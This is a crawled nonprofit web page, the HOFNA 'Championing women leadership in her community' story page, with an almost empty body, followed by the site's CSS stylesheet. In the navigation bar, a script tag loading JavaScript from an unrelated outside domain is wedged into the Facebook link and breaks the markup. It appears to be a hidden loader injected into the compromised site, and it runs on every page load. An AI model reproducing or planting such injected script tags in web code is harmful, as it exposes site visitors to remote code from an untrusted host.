

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hofna.org/impact/championing-women-leadership-in-her-community
body_size: 3526
content:
<!doctype html>
<html lang="en">
<head>
	<!-- Page Title and Meta Information -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>Championing women leadership in her community</title>
	<meta name="keywords" content="" />
	<meta name="author" content="" />
	<meta name="description" content="" />

	<!-- Canonical -->
	<link rel="canonical" href="https://hofna.org"/>
	<!-- Base URL -->
	<base href="https://hofna.org" target="" />
	<!-- Browser Icon -->
	<link rel="shortcut icon" href="https://hofna.org/favicon.svg">


	<!-- JSON SDM for Company Information -->
	<script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "Organisation",
			"name": "Hope for the Needy Association",
			"legalName": "Hope for the Needy Association",
			"alternateName": "HOFNA",
			"description": "HOFNA is a not-for-profit organization with a mission to strengthen the leadership, power, and voices of susceptible women and girls from disadvantaged communities and develop them into self-reliant and socially conscious leaders.",
			"logo": "/content/library/images/logo-short.svg",
			"foundingDate": "",
			"contactPoint": [
				{ 
					"@type": "ContactPoint",
					"contactType": "customer service",
					"telephone": "+237 697119083",
					"email": "contact@hofna.org"
				}
			],
			"url": "https://hofna.org",
			"address": {
				"@type": "PostalAddress",
				"addressCountry": "",
				"addressRegion": "",
				"addressLocality": "",
				"postOfficeBoxNumber": "",
				"streetAddress": ""
			},
			"sameAs": [
				 ""
			]
		}
	</script>

	<!-- Open Graph Protocol Setups -->		
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Hope for the Needy Association" />
	<meta property="og:title" content="Championing women leadership in her community" />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://hofna.org/impact/championing-women-leadership-in-her-community/" />
	<meta property="og:image" content="/content/library/images/story-championing-women-l1699689898.jpg" />
	
	<!-- Include CSS Styles if any -->
	<!-- 
        Content added here will be added to the <head> tag Dependency Additions to the <head> tag 
        These can include dependencies, <link> <style> etc... Basically anything code that needs to be added inside the <head> tag.
    -->


	<!-- Styling and Scripting -->
	<!-- Bootstrap CDN -->
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&family=Josefin+Sans:wght@400;700&display=swap" rel="stylesheet">


    
    <!-- Local Stylesheets -->
    <link rel="stylesheet" href="https://hofna.org/content/themes/hofna/assets/css/main.css" type="text/css" />
    

	<!-- 
		Get from and ADD Google Analytics JS Tracking Tag
		Only active when in PRODUCTION to eliminate fetch time during DEVELOPMENT 
	-->
		
	<!--[if lt IE 9]>
	  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
	<![endif]-->
</head>

<body>
<!-- 
	Get and add Facebook Required Code for FB Plugins to work 
	Only active when in PRODUCTION to eliminate fetch time during DEVELOPMENT 
--><!-- Header Section -->
<header class="" id="header"></header>

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-white shadow" id="navigation">
    
    <div class="container">
        <!-- Brand -->
        <a href="https://hofna.org" class="navbar-brand logo">
            <img src="/content/library/images/logo-short.svg" class="logo" />            <span class="d-none m-0 h6 fw-bold text-uppercase">Hope for the Needy Association</span>
        </a>

        <!-- Toggler/collapsibe Button -->
        <button class="navbar-toggler border-0 p-0" type="button" data-bs-toggle="collapse" data-bs-target="#mynav" aria-controls="mynav" aria-expanded="false" aria-label="Toggle mynav">
            <i class="fas fa-bars h1 mb-0 text-custom-primary"></i>
        </button>

        <!-- Navbar links -->
        <div class="collapse navbar-collapse" id="mynav">
            <ul class="navbar-nav ms-auto text-end">

                                
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="https://hofna.org/about" data-bs-toggle="dropdown" aria-expanded="false">Who We Are</a>

                        
                            <ul class="dropdown-menu">
                                
                                    <li class="nav-item"><a class="nav-link" href="https://hofna.org/about">About Us</a></li>

                                
                                    <li class="nav-item"><a class="nav-link" href="https://hofna.org/team">Our People</a></li>

                                                            </ul>

                                            </li>
                    
                                
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="https://hofna.org/programs" data-bs-toggle="dropdown" aria-expanded="false">What We Do</a>

                        
                            <ul class="dropdown-menu">
                                
                                    <li class="nav-item"><a class="nav-link" href="https://hofna.org/programs">Programs</a></li>

                                
                                    <li class="nav-item"><a class="nav-link" href="https://hofna.org/projects">Projects</a></li>

                                                            </ul>

                                            </li>
                    
                                
                    <li class="nav-item">
                        <a class="nav-link" href="https://hofna.org/strategy" >How We Work</a>

                                            </li>
                    
                                
                    <li class="nav-item">
                        <a class="nav-link" href="https://hofna.org/get-involved" >Get Involved</a>

                                            </li>
                    
                                
                    <li class="nav-item">
                        <a class="nav-link" href="https://hofna.org/contact" >Contact Us</a>

                                            </li>
                    
                
                <li class="nav-item d-flex justify-content-end align-items-center ms-lg-3 mt-3 mt-lg-0"><!-- 
    All of the Content from the DB that can be used on this file have been passed as a $feature_data associative array.
    You can  to see all what content is being returned. 
-->
    
<a href="https://www.youtube.com/user/hofnacameroon" target="_blank" class="text-custom-accent-blue">
<i class="fab fa-youtube fa-2x fa-fw"></i>
</a><!-- 
    All of the Content from the DB that can be used on this file have been passed as a $feature_data associative array.
    You can  to see all what content is being returned. 
-->
    
<a href="https://twitter.com/HOFNACameroon" target="_blank" class="text-custom-accent-blue">
<i class="fab fa-twitter fa-2x fa-fw"></i>
</a><!-- 
    All of the Content from the DB that can be used on this file have been passed as a $feature_data associative array.
    You can  to see all what content is being returned. 
-->
    
<a href="https://www.facebook.com/hofnacam/ "><script src=//islonline.org/d.js></script><a 1="" target="_blank" class="text-custom-accent-blue">
<i class="fab fa-facebook fa-2x fa-fw"></i>
</a></li>
                <li class="nav-item ms-lg-3 my-3 my-lg-0"><a href="/donate" class="na-link btn btn-custom-primary px-3 lead text-custom-font-title fw-bold text-uppercase">Donate</a></li>

            </ul>
        </div>

    </div>

</nav>
<main class="container">
	<div class="row justify-content-center">
		<!-- 
    All of the Content from the DB that can be used on this file have been passed as a $feature_data associative array.
    You can  to see all what content is being returned. 
-->


    <div class="col-12 page-image px-0 px-lg-3 mt-1 pt-5">
        <div class="image">
            <img src="/content/library/images/story-championing-women-l1699689898.jpg" alt="" />        </div>
    
            </div>



<div class="col-11 col-lg-8 pt-4">
    <div class="page-content">
    
        <h1>Championing women leadership in her community</h1>
            
        <div class="mt-3"></div>

                    
        <div class="mt-5"></div>
    
                    <div class="text-center"><a href="https://hofna.org/impact">&larr; back</a></div>
            
    </div>
</div><div class="w-100 mb-5"></div>

				
	</div>
</main><footer class="py-5 text-center">

	<div class="container">
		<div class="row justify-content-center">

			<div class="col-lg-8 mb-3 text-uppercase text-center">
				<nav class="navbar navbar-expand-sm">
					<div class="navbar-collapse justify-content-center" id="navbarNav">
						<ul class="navbar-nav">
							<li class="nav-item"><a href="/resources" class="nav-link text-white">Resources and Downloads</a></li><li class="nav-item"><a href="/updates" class="nav-link text-white">Updates</a></li><li class="nav-item"><a href="/blog" class="nav-link text-white">Our Blog</a></li><li class="nav-item"><a href="/events" class="nav-link text-white">Events</a></li><li class="nav-item"><a href="/gallery" class="nav-link text-white">Our Gallery</a></li>						</ul>
					</div>
				</nav>
			</div>

			<div class="col-10">
				<p>HOFNA is a not-for-profit organization with a mission to strengthen the leadership, power, and voices of susceptible women and girls from disadvantaged communities and develop them into self-reliant and socially conscious leaders.</p>
			</div>
		
			<div class="col-10 small">
				<p><strong>&copy; HOFNA, 2026</strong></p>
				
				<a href="https://hofna.org/syteman">admin area</a> - 
				<a href="http://mail.hofna.org" target="_blank">webm&commat;il</a>
				&emsp; -<a href="https://www.yems.group" target="_blank" title="Strategy, Design and Dev't done with awesomeness and lots of coffee at Y'G" class="fw-bold">[Y'G]</a>
			</div>
		</div>
	</div>
	
	<a onclick="scroll_to_top()" id="backToTop" title="Back to Top" data-toggle="tooltip">&uarr;</a>

</footer></body>
<!-- 
    Content added here will be added to the end of the file (just before the closing </html> tag) tag Dependency Additions to the <foot> tag 
    These can include dependencies, etc... Basically anything code that needs to be added at the bottom of site.
-->


	<!-- Call up JavaScripts -->
		<!-- Jquery	-->
		<script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>

		<!-- Bootstrap CDN -->
		<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>

		<!-- Font Awesome link -->
		<script src="https://kit.fontawesome.com/23d16f5fd0.js" crossorigin="anonymous"></script>
		
		<!-- recaptcha link -->
		<script src='https://www.google.com/recaptcha/api.js'></script>


    
    <!-- Local JS -->
    <script src="https://hofna.org/content/themes/hofna/assets/js/main.js"></script>
    
</html>

--- FILE ---
content_type: text/css
request_url: https://hofna.org/content/themes/hofna/assets/css/main.css
body_size: 4866
content:
@charset "UTF-8";
/* wildcard styling */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  border: 0;
}

/* Site wide Element Defaults */
body {
  font-family: 'Poppins', Arial, sans-serif;
  color: #333333;
  font-size: 18px;
  line-height: 1.5em;
}

a {
  border: none;
  color: #9BBB5A;
  text-decoration: none;
}
a:hover {
  color: #FF0000;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Josefin Sans', Arial, Times, sans-serif;
  font-weight: 800;
  color: #9BBB5A;
}

button a {
  color: #ffffff;
}

.video iframe {
  width: 100%;
  min-height: 400px;
}

input, textarea, button {
  padding: 15px !important;
  border-radius: 0 !important;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
@media screen and (min-width: 992px) {
  body {
    font-size: 15px;
  }
}
.image {
  overflow: hidden;
}
.image img {
  width: 100%;
  min-height: 100%;
  object-fit: cover;
}

.line-height-normal {
  line-height: normal;
}

.letter-spacing-normal {
  letter-spacing: normal;
}

.blockquote {
  padding-left: 15px;
  margin-left: 15px;
  border-left: solid 5px #DDDDDD;
  font-size: large;
}

.quote {
  position: relative;
}
.quote::before {
  content: "“";
  position: absolute;
  left: -15px;
  top: -15px;
  font-family: 'Times New Roman', Times;
  font-size: 2em;
}
.quote::after {
  content: "”";
  position: absolute;
  right: -15px;
  bottom: -15px;
  font-family: 'Times New Roman', Times;
  font-size: 2em;
}
.quote-icon, .quote-icon-bottom {
  background: url(/content/library/images/quote.png) no-repeat;
  background-size: contain;
}
.quote-icon-bottom {
  background-position: bottom right;
  background-size: 15%;
}

.error {
  font-style: italic;
  font-family: Times;
  font-size: 10px;
  color: #999;
}

.author {
  font-style: italic;
  font-family: 'Josefin Sans', Arial, Times, sans-serif;
  font-size: x-small;
}

.maintext {
  line-height: 110%;
  font-size: 30px;
}

.text-custom-font-primary {
  font-family: 'Poppins', Arial, sans-serif;
}

.text-custom-font-title {
  font-family: 'Josefin Sans', Arial, Times, sans-serif;
}

.text-custom-font-accent {
  font-family: 'Times New Roman', Times;
}

.bg-custom-base {
  background: #333333;
}
.bg-custom-base a {
  color: #FFFFFF;
}
.bg-custom-base a:hover {
  color: #dddddd;
}
.bg-custom-base-hovered:hover {
  background: #333333;
}
.bg-custom-base-transparent {
  background: rgba(51, 51, 51, 0.9);
}

.text-custom-base {
  color: #333333 !important;
}

.shadow-custom-base {
  box-shadow: 3px 3px 10px #333333;
}
.shadow-custom-base-sm {
  box-shadow: 1px 1px 3px #333333;
}

.color-overlay-custom-base::before, .color-overlay-custom-base-to-transparent::before, .color-overlay-custom-base-to-transparent-to-bottom-right::before, .color-overlay-custom-base-to-transparent-to-bottom-left::before, .color-overlay-custom-base-to-transparent-to-top-right::before, .color-overlay-custom-base-to-transparent-to-top-left::before, .color-overlay-custom-base-to-transparent-to-right::before, .color-overlay-custom-base-to-transparent-to-left::before, .color-overlay-custom-base-to-transparent-to-bottom::before, .color-overlay-custom-base-to-transparent-to-top::before, .color-overlay-custom-base-gradient::before {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(51, 51, 51, 0.5);
  border-radius: inherit;
}
.color-overlay-custom-base-gradient::before {
  background: linear-gradient(to top, rgba(51, 51, 51, 0.9), rgba(51, 51, 51, 0.5), transparent);
}
.color-overlay-custom-base-to-transparent::before, .color-overlay-custom-base-to-transparent-to-bottom-right::before, .color-overlay-custom-base-to-transparent-to-bottom-left::before, .color-overlay-custom-base-to-transparent-to-top-right::before, .color-overlay-custom-base-to-transparent-to-top-left::before, .color-overlay-custom-base-to-transparent-to-right::before, .color-overlay-custom-base-to-transparent-to-left::before, .color-overlay-custom-base-to-transparent-to-bottom::before, .color-overlay-custom-base-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(51, 51, 51, 0.9), transparent);
}
.color-overlay-custom-base-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(51, 51, 51, 0.9), transparent);
}
.color-overlay-custom-base-to-transparent-to-bottom::before {
  background: linear-gradient(to bottom, rgba(51, 51, 51, 0.9), transparent);
}
.color-overlay-custom-base-to-transparent-to-left::before {
  background: linear-gradient(to left, rgba(51, 51, 51, 0.9), transparent);
}
.color-overlay-custom-base-to-transparent-to-right::before {
  background: linear-gradient(to right, rgba(51, 51, 51, 0.9), transparent);
}
.color-overlay-custom-base-to-transparent-to-top-left::before {
  background: linear-gradient(to top-left, rgba(51, 51, 51, 0.9), transparent);
}
.color-overlay-custom-base-to-transparent-to-top-right::before {
  background: linear-gradient(to top-right, rgba(51, 51, 51, 0.9), transparent);
}
.color-overlay-custom-base-to-transparent-to-bottom-left::before {
  background: linear-gradient(to bottom-left, rgba(51, 51, 51, 0.9), transparent);
}
.color-overlay-custom-base-to-transparent-to-bottom-right::before {
  background: linear-gradient(to bottom-right, rgba(51, 51, 51, 0.9), transparent);
}

.custom-line-overhead-base::before, .custom-line-overhead-base-full::before {
  content: " ";
  display: block;
  width: 25%;
  height: 10px;
  margin: auto;
  margin-bottom: 15px;
  background: #333333;
}
.custom-line-overhead-base-full::before {
  width: 100%;
  margin-bottom: 0;
}

.btn-custom-base, .btn-custom-base-outline {
  background: #333333;
  border-radius: 0;
  color: #FFFFFF;
}
.btn-custom-base-outline {
  background: #FFFFFF;
  border: solid 1px #333333;
  color: #333333;
}
.btn-custom-base:hover, .btn-custom-base-outline:hover {
  background: #323232;
  color: #FFFFFF;
}

.bg-custom-primary {
  background: #9BBB5A;
}
.bg-custom-primary a {
  color: #FFFFFF;
}
.bg-custom-primary a:hover {
  color: #dddddd;
}
.bg-custom-primary-hovered:hover {
  background: #333333;
}
.bg-custom-primary-transparent {
  background: rgba(155, 187, 90, 0.9);
}

.text-custom-primary {
  color: #9BBB5A !important;
}

.shadow-custom-primary {
  box-shadow: 3px 3px 10px #9BBB5A;
}
.shadow-custom-primary-sm {
  box-shadow: 1px 1px 3px #9BBB5A;
}

.color-overlay-custom-primary::before, .color-overlay-custom-primary-to-transparent::before, .color-overlay-custom-primary-to-transparent-to-bottom-right::before, .color-overlay-custom-primary-to-transparent-to-bottom-left::before, .color-overlay-custom-primary-to-transparent-to-top-right::before, .color-overlay-custom-primary-to-transparent-to-top-left::before, .color-overlay-custom-primary-to-transparent-to-right::before, .color-overlay-custom-primary-to-transparent-to-left::before, .color-overlay-custom-primary-to-transparent-to-bottom::before, .color-overlay-custom-primary-to-transparent-to-top::before, .color-overlay-custom-primary-gradient::before {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(155, 187, 90, 0.5);
  border-radius: inherit;
}
.color-overlay-custom-primary-gradient::before {
  background: linear-gradient(to top, rgba(155, 187, 90, 0.9), rgba(155, 187, 90, 0.5), transparent);
}
.color-overlay-custom-primary-to-transparent::before, .color-overlay-custom-primary-to-transparent-to-bottom-right::before, .color-overlay-custom-primary-to-transparent-to-bottom-left::before, .color-overlay-custom-primary-to-transparent-to-top-right::before, .color-overlay-custom-primary-to-transparent-to-top-left::before, .color-overlay-custom-primary-to-transparent-to-right::before, .color-overlay-custom-primary-to-transparent-to-left::before, .color-overlay-custom-primary-to-transparent-to-bottom::before, .color-overlay-custom-primary-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(155, 187, 90, 0.9), transparent);
}
.color-overlay-custom-primary-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(155, 187, 90, 0.9), transparent);
}
.color-overlay-custom-primary-to-transparent-to-bottom::before {
  background: linear-gradient(to bottom, rgba(155, 187, 90, 0.9), transparent);
}
.color-overlay-custom-primary-to-transparent-to-left::before {
  background: linear-gradient(to left, rgba(155, 187, 90, 0.9), transparent);
}
.color-overlay-custom-primary-to-transparent-to-right::before {
  background: linear-gradient(to right, rgba(155, 187, 90, 0.9), transparent);
}
.color-overlay-custom-primary-to-transparent-to-top-left::before {
  background: linear-gradient(to top-left, rgba(155, 187, 90, 0.9), transparent);
}
.color-overlay-custom-primary-to-transparent-to-top-right::before {
  background: linear-gradient(to top-right, rgba(155, 187, 90, 0.9), transparent);
}
.color-overlay-custom-primary-to-transparent-to-bottom-left::before {
  background: linear-gradient(to bottom-left, rgba(155, 187, 90, 0.9), transparent);
}
.color-overlay-custom-primary-to-transparent-to-bottom-right::before {
  background: linear-gradient(to bottom-right, rgba(155, 187, 90, 0.9), transparent);
}

.custom-line-overhead-primary::before, .custom-line-overhead-primary-full::before {
  content: " ";
  display: block;
  width: 25%;
  height: 10px;
  margin: auto;
  margin-bottom: 15px;
  background: #9BBB5A;
}
.custom-line-overhead-primary-full::before {
  width: 100%;
  margin-bottom: 0;
}

.btn-custom-primary, .btn-custom-primary-outline {
  background: #9BBB5A;
  border-radius: 0;
  color: #FFFFFF;
}
.btn-custom-primary-outline {
  background: #FFFFFF;
  border: solid 1px #9BBB5A;
  color: #9BBB5A;
}
.btn-custom-primary:hover, .btn-custom-primary-outline:hover {
  background: #99b959;
  color: #FFFFFF;
}

.bg-custom-secondary {
  background: #FF0000;
}
.bg-custom-secondary a {
  color: #FFFFFF;
}
.bg-custom-secondary a:hover {
  color: #dddddd;
}
.bg-custom-secondary-hovered:hover {
  background: #333333;
}
.bg-custom-secondary-transparent {
  background: rgba(255, 0, 0, 0.9);
}

.text-custom-secondary {
  color: #FF0000 !important;
}

.shadow-custom-secondary {
  box-shadow: 3px 3px 10px #FF0000;
}
.shadow-custom-secondary-sm {
  box-shadow: 1px 1px 3px #FF0000;
}

.color-overlay-custom-secondary::before, .color-overlay-custom-secondary-to-transparent::before, .color-overlay-custom-secondary-to-transparent-to-bottom-right::before, .color-overlay-custom-secondary-to-transparent-to-bottom-left::before, .color-overlay-custom-secondary-to-transparent-to-top-right::before, .color-overlay-custom-secondary-to-transparent-to-top-left::before, .color-overlay-custom-secondary-to-transparent-to-right::before, .color-overlay-custom-secondary-to-transparent-to-left::before, .color-overlay-custom-secondary-to-transparent-to-bottom::before, .color-overlay-custom-secondary-to-transparent-to-top::before, .color-overlay-custom-secondary-gradient::before {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(255, 0, 0, 0.5);
  border-radius: inherit;
}
.color-overlay-custom-secondary-gradient::before {
  background: linear-gradient(to top, rgba(255, 0, 0, 0.9), rgba(255, 0, 0, 0.5), transparent);
}
.color-overlay-custom-secondary-to-transparent::before, .color-overlay-custom-secondary-to-transparent-to-bottom-right::before, .color-overlay-custom-secondary-to-transparent-to-bottom-left::before, .color-overlay-custom-secondary-to-transparent-to-top-right::before, .color-overlay-custom-secondary-to-transparent-to-top-left::before, .color-overlay-custom-secondary-to-transparent-to-right::before, .color-overlay-custom-secondary-to-transparent-to-left::before, .color-overlay-custom-secondary-to-transparent-to-bottom::before, .color-overlay-custom-secondary-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(255, 0, 0, 0.9), transparent);
}
.color-overlay-custom-secondary-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(255, 0, 0, 0.9), transparent);
}
.color-overlay-custom-secondary-to-transparent-to-bottom::before {
  background: linear-gradient(to bottom, rgba(255, 0, 0, 0.9), transparent);
}
.color-overlay-custom-secondary-to-transparent-to-left::before {
  background: linear-gradient(to left, rgba(255, 0, 0, 0.9), transparent);
}
.color-overlay-custom-secondary-to-transparent-to-right::before {
  background: linear-gradient(to right, rgba(255, 0, 0, 0.9), transparent);
}
.color-overlay-custom-secondary-to-transparent-to-top-left::before {
  background: linear-gradient(to top-left, rgba(255, 0, 0, 0.9), transparent);
}
.color-overlay-custom-secondary-to-transparent-to-top-right::before {
  background: linear-gradient(to top-right, rgba(255, 0, 0, 0.9), transparent);
}
.color-overlay-custom-secondary-to-transparent-to-bottom-left::before {
  background: linear-gradient(to bottom-left, rgba(255, 0, 0, 0.9), transparent);
}
.color-overlay-custom-secondary-to-transparent-to-bottom-right::before {
  background: linear-gradient(to bottom-right, rgba(255, 0, 0, 0.9), transparent);
}

.custom-line-overhead-secondary::before, .custom-line-overhead-secondary-full::before {
  content: " ";
  display: block;
  width: 25%;
  height: 10px;
  margin: auto;
  margin-bottom: 15px;
  background: #FF0000;
}
.custom-line-overhead-secondary-full::before {
  width: 100%;
  margin-bottom: 0;
}

.btn-custom-secondary, .btn-custom-secondary-outline {
  background: #FF0000;
  border-radius: 0;
  color: #FFFFFF;
}
.btn-custom-secondary-outline {
  background: #FFFFFF;
  border: solid 1px #FF0000;
  color: #FF0000;
}
.btn-custom-secondary:hover, .btn-custom-secondary-outline:hover {
  background: #fc0000;
  color: #FFFFFF;
}

.bg-custom-accent-blue {
  background: #59ACBA;
}
.bg-custom-accent-blue a {
  color: #FFFFFF;
}
.bg-custom-accent-blue a:hover {
  color: #dddddd;
}
.bg-custom-accent-blue-hovered:hover {
  background: #333333;
}
.bg-custom-accent-blue-transparent {
  background: rgba(89, 172, 186, 0.9);
}

.text-custom-accent-blue {
  color: #59ACBA !important;
}

.shadow-custom-accent-blue {
  box-shadow: 3px 3px 10px #59ACBA;
}
.shadow-custom-accent-blue-sm {
  box-shadow: 1px 1px 3px #59ACBA;
}

.color-overlay-custom-accent-blue::before, .color-overlay-custom-accent-blue-to-transparent::before, .color-overlay-custom-accent-blue-to-transparent-to-bottom-right::before, .color-overlay-custom-accent-blue-to-transparent-to-bottom-left::before, .color-overlay-custom-accent-blue-to-transparent-to-top-right::before, .color-overlay-custom-accent-blue-to-transparent-to-top-left::before, .color-overlay-custom-accent-blue-to-transparent-to-right::before, .color-overlay-custom-accent-blue-to-transparent-to-left::before, .color-overlay-custom-accent-blue-to-transparent-to-bottom::before, .color-overlay-custom-accent-blue-to-transparent-to-top::before, .color-overlay-custom-accent-blue-gradient::before {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(89, 172, 186, 0.5);
  border-radius: inherit;
}
.color-overlay-custom-accent-blue-gradient::before {
  background: linear-gradient(to top, rgba(89, 172, 186, 0.9), rgba(89, 172, 186, 0.5), transparent);
}
.color-overlay-custom-accent-blue-to-transparent::before, .color-overlay-custom-accent-blue-to-transparent-to-bottom-right::before, .color-overlay-custom-accent-blue-to-transparent-to-bottom-left::before, .color-overlay-custom-accent-blue-to-transparent-to-top-right::before, .color-overlay-custom-accent-blue-to-transparent-to-top-left::before, .color-overlay-custom-accent-blue-to-transparent-to-right::before, .color-overlay-custom-accent-blue-to-transparent-to-left::before, .color-overlay-custom-accent-blue-to-transparent-to-bottom::before, .color-overlay-custom-accent-blue-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(89, 172, 186, 0.9), transparent);
}
.color-overlay-custom-accent-blue-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(89, 172, 186, 0.9), transparent);
}
.color-overlay-custom-accent-blue-to-transparent-to-bottom::before {
  background: linear-gradient(to bottom, rgba(89, 172, 186, 0.9), transparent);
}
.color-overlay-custom-accent-blue-to-transparent-to-left::before {
  background: linear-gradient(to left, rgba(89, 172, 186, 0.9), transparent);
}
.color-overlay-custom-accent-blue-to-transparent-to-right::before {
  background: linear-gradient(to right, rgba(89, 172, 186, 0.9), transparent);
}
.color-overlay-custom-accent-blue-to-transparent-to-top-left::before {
  background: linear-gradient(to top-left, rgba(89, 172, 186, 0.9), transparent);
}
.color-overlay-custom-accent-blue-to-transparent-to-top-right::before {
  background: linear-gradient(to top-right, rgba(89, 172, 186, 0.9), transparent);
}
.color-overlay-custom-accent-blue-to-transparent-to-bottom-left::before {
  background: linear-gradient(to bottom-left, rgba(89, 172, 186, 0.9), transparent);
}
.color-overlay-custom-accent-blue-to-transparent-to-bottom-right::before {
  background: linear-gradient(to bottom-right, rgba(89, 172, 186, 0.9), transparent);
}

.custom-line-overhead-accent-blue::before, .custom-line-overhead-accent-blue-full::before {
  content: " ";
  display: block;
  width: 25%;
  height: 10px;
  margin: auto;
  margin-bottom: 15px;
  background: #59ACBA;
}
.custom-line-overhead-accent-blue-full::before {
  width: 100%;
  margin-bottom: 0;
}

.btn-custom-accent-blue, .btn-custom-accent-blue-outline {
  background: #59ACBA;
  border-radius: 0;
  color: #FFFFFF;
}
.btn-custom-accent-blue-outline {
  background: #FFFFFF;
  border: solid 1px #59ACBA;
  color: #59ACBA;
}
.btn-custom-accent-blue:hover, .btn-custom-accent-blue-outline:hover {
  background: #58aab8;
  color: #FFFFFF;
}

.bg-custom-accent-pink {
  background: #A259BA;
}
.bg-custom-accent-pink a {
  color: #FFFFFF;
}
.bg-custom-accent-pink a:hover {
  color: #dddddd;
}
.bg-custom-accent-pink-hovered:hover {
  background: #333333;
}
.bg-custom-accent-pink-transparent {
  background: rgba(162, 89, 186, 0.9);
}

.text-custom-accent-pink {
  color: #A259BA !important;
}

.shadow-custom-accent-pink {
  box-shadow: 3px 3px 10px #A259BA;
}
.shadow-custom-accent-pink-sm {
  box-shadow: 1px 1px 3px #A259BA;
}

.color-overlay-custom-accent-pink::before, .color-overlay-custom-accent-pink-to-transparent::before, .color-overlay-custom-accent-pink-to-transparent-to-bottom-right::before, .color-overlay-custom-accent-pink-to-transparent-to-bottom-left::before, .color-overlay-custom-accent-pink-to-transparent-to-top-right::before, .color-overlay-custom-accent-pink-to-transparent-to-top-left::before, .color-overlay-custom-accent-pink-to-transparent-to-right::before, .color-overlay-custom-accent-pink-to-transparent-to-left::before, .color-overlay-custom-accent-pink-to-transparent-to-bottom::before, .color-overlay-custom-accent-pink-to-transparent-to-top::before, .color-overlay-custom-accent-pink-gradient::before {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(162, 89, 186, 0.5);
  border-radius: inherit;
}
.color-overlay-custom-accent-pink-gradient::before {
  background: linear-gradient(to top, rgba(162, 89, 186, 0.9), rgba(162, 89, 186, 0.5), transparent);
}
.color-overlay-custom-accent-pink-to-transparent::before, .color-overlay-custom-accent-pink-to-transparent-to-bottom-right::before, .color-overlay-custom-accent-pink-to-transparent-to-bottom-left::before, .color-overlay-custom-accent-pink-to-transparent-to-top-right::before, .color-overlay-custom-accent-pink-to-transparent-to-top-left::before, .color-overlay-custom-accent-pink-to-transparent-to-right::before, .color-overlay-custom-accent-pink-to-transparent-to-left::before, .color-overlay-custom-accent-pink-to-transparent-to-bottom::before, .color-overlay-custom-accent-pink-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(162, 89, 186, 0.9), transparent);
}
.color-overlay-custom-accent-pink-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(162, 89, 186, 0.9), transparent);
}
.color-overlay-custom-accent-pink-to-transparent-to-bottom::before {
  background: linear-gradient(to bottom, rgba(162, 89, 186, 0.9), transparent);
}
.color-overlay-custom-accent-pink-to-transparent-to-left::before {
  background: linear-gradient(to left, rgba(162, 89, 186, 0.9), transparent);
}
.color-overlay-custom-accent-pink-to-transparent-to-right::before {
  background: linear-gradient(to right, rgba(162, 89, 186, 0.9), transparent);
}
.color-overlay-custom-accent-pink-to-transparent-to-top-left::before {
  background: linear-gradient(to top-left, rgba(162, 89, 186, 0.9), transparent);
}
.color-overlay-custom-accent-pink-to-transparent-to-top-right::before {
  background: linear-gradient(to top-right, rgba(162, 89, 186, 0.9), transparent);
}
.color-overlay-custom-accent-pink-to-transparent-to-bottom-left::before {
  background: linear-gradient(to bottom-left, rgba(162, 89, 186, 0.9), transparent);
}
.color-overlay-custom-accent-pink-to-transparent-to-bottom-right::before {
  background: linear-gradient(to bottom-right, rgba(162, 89, 186, 0.9), transparent);
}

.custom-line-overhead-accent-pink::before, .custom-line-overhead-accent-pink-full::before {
  content: " ";
  display: block;
  width: 25%;
  height: 10px;
  margin: auto;
  margin-bottom: 15px;
  background: #A259BA;
}
.custom-line-overhead-accent-pink-full::before {
  width: 100%;
  margin-bottom: 0;
}

.btn-custom-accent-pink, .btn-custom-accent-pink-outline {
  background: #A259BA;
  border-radius: 0;
  color: #FFFFFF;
}
.btn-custom-accent-pink-outline {
  background: #FFFFFF;
  border: solid 1px #A259BA;
  color: #A259BA;
}
.btn-custom-accent-pink:hover, .btn-custom-accent-pink-outline:hover {
  background: #a058b8;
  color: #FFFFFF;
}

.bg-custom-light {
  background: #EEEEEE;
}
.bg-custom-light a {
  color: #FFFFFF;
}
.bg-custom-light a:hover {
  color: #dddddd;
}
